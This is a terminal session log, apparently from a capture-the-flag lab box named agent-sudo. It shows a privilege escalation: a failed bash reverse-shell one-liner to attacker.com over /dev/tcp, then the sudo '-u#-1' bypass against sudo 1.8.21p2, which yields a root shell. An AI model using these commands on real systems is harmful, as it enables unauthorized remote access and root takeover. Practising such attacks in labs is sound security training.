 james@agent-sudo:/$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:/$ bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'
bash: connect: Connection timed out
bash: /dev/tcp/attacker.com/12345: Connection timed out
james@agent-sudo:/$ sudo bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'
Sorry, user james is not allowed to execute '/bin/bash -c exec bash -i &>/dev/tcp/attacker.com/12345 <&1' as root on agent-sudo.
james@agent-sudo:/$ sudo --verion
sudo: unrecognized option '--verion'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
james@agent-sudo:/$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:/$ sudo -u#-1 /bin/bash
[sudo] password for james:
root@agent-sudo:/# shoami

Command 'shoami' not found, did you mean:

  command 'whoami' from deb coreutils

Try: apt install <deb name>

root@agent-sudo:/# whoami
root
root@agent-sudo:/#